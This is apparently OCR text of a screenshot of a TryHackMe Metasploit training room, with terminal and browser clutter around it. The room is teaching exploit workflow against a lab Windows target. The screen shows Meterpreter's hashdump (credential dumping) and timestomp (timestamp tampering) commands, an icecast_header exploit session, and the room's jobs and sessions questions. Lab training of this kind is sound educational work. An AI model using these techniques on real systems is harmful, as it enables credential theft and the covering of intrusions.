 Kali Rolling (2019.4) x86 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
TryHackMe | Metasploit ... root@kali: ~ 02:13 PM
TryHackMe | Metasploit - Mozilla Firefox
TryHackMe | Metasploit Using the Database - Me TryHackMe — RP: Metas Meterpreter Basics - Me
https://tryhackme.com/room/rpmetasploit
root@kali: ~
File Actions Edit View Help
root@kali: ~/Downloads root@kali: ~
Title IP Address Expires
Ice 10.10.252.123 1h 14m 36s
Add 1 hour Terminate
attack.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.10.252.123 - Meterpreter session 1 closed. Reason: User exit
msf5 exploit(windows/http/icecast_header) > jobs
Jobs
====
No active jobs.
msf5 exploit(windows/http/icecast_header) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(windows/http/icecast_header) >
No answer needed Completed
#12 Once you're set those variables correctly, run the exploit now via either the command 'exploit' or the command 'run -j'
to run this as a job.
No answer needed Completed
#13 Once we've started this, we can check all of the jobs running on the system by running the command `jobs`
No answer needed Completed
#14 After we've established our connection in the next task, we can list all of our sessions using the command `sessions`.
Similarly, we can interact with a target session using the command `sessions -i SESSION_NUMBER`
No answer needed Completed
We're in, now what?
Makin' Cisco Proud
23316 users are in here
Created by DarkStar7471
This is a free room, which means anyone can deploy virtual machines in the room (
ht Ctrl
Type here to search
99+
ENG
23:43
30-08-2020